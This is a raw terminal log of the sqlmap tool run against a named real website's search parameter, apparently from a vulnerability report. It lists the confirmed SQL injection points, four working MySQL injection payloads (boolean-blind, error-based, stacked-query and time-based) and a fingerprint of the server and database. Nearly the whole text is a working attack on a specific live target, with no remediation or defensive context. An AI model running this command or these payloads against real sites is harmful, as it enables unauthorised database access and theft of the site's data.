 ~ python /opt/sqlmap/sqlmap.py -u "http://www.yiban.cn/project/wangluowenhua/sort-culture.php?cateid=3&search_name=1357919988"
         _
 ___ ___| |_____ ___ ___  {1.0-dev-4f602da}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:27:36
[18:27:36] [INFO] resuming back-end DBMS 'mysql'
[18:27:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: search_name (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cateid=3&search_name=-3820' OR (6966=6966)#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cateid=3&search_name=1357919988' AND (SELECT 1648 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (CASE WHEN (1648=1648) THEN 1 ELSE 0 END)),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'epCY'='epCY
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: cateid=3&search_name=1357919988'; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: cateid=3&search_name=1357919988' AND 7542=BENCHMARK(5000000,MD5(0x46657a6f)) AND 'yFew'='yFew
---
[18:27:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.9
back-end DBMS: MySQL 5.0
[18:27:36] [INFO] fetched data logged to text files under '/Users/redrain/.sqlmap/output/www.yiban.cn'
[*] shutting down at 18:27:36